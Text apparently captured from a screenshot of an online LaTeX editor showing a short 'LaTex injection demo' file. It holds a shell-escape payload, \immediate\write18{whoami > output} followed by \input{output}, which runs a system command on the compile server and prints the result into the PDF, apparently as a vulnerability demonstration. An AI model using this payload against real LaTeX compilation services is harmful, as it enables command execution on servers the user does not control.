 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2 \begin{document}
3
4 LaTex injection demo
5
6 \immediate\write18{whoami > output}
7 \input{output}
8
9 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 1
LaTex injection demo
papeeria3062
PDF
Version control